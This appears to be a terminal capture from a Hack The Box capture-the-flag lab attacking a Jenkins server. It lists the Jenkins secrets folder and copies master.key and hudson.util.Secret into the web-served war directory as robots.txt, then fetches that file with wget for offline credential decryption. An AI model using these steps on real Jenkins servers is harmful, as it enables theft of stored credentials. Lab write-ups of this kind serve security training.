 ┌──(kali㉿kali)-[~/HTB/object/jenkins-credentials-decryptor/bin]
└─$ wget http://10.10.11.132:8080/robots.txt
PS C:\Users\oliver\AppData\Local\Jenkins\.jenkins\secrets> gci
Directory: C:\Users\oliver\AppData\Local\Jenkins\.jenkins\secrets
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/20/2021 10:08 PM filepath-filters.d
d----- 10/20/2021 10:08 PM whitelisted-callables.d
-a---- 10/20/2021 10:26 PM 272 hudson.console.AnnotatedLargeText.consoleAnnotator
-a---- 10/20/2021 10:26 PM 32 hudson.model.Job.serverCookie
-a---- 10/20/2021 10:15 PM 272 hudson.util.Secret
-a---- 10/20/2021 10:08 PM 32 jenkins.model.Jenkins.crumbSalt
-a---- 10/20/2021 10:08 PM 256 master.key
-a---- 10/20/2021 10:08 PM 272 org.jenkinsci.main.modules.instance_identity.InstanceIdentity.KEY
-a---- 10/20/2021 10:21 PM 5 slave-to-master-security-kill-switch
PS C:\Users\oliver\AppData\Local\Jenkins\.jenkins\secrets> cp master.key ..\..\war\robots.txt
PS C:\Users\oliver\AppData\Local\Jenkins\.jenkins\secrets> cp hudson.util.Secret ..\..\war\robots.txt
PS C:\Users\oliver\AppData\Local\Jenkins\.jenkins\secrets>